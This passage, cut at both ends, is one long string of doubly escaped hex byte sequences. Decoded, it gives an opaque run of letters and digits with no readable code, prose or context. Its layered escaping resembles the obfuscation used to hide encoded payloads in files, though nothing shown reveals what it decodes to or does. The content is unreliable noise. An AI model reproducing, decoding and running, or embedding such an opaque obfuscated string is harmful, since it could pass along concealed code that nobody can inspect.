5\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x